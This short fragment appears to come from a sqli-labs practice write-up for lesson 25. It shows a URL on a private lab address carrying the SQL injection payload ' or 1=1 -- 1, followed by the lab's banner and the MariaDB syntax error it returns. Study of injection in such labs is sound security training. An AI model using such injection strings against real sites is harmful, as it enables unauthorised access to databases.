 192.168.75.141/sqli-labs/Less-25/?id=1' or 1=1 -- 1
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right
syntax to use near '1=1 -- 1' LIMIT 0,1' at line 1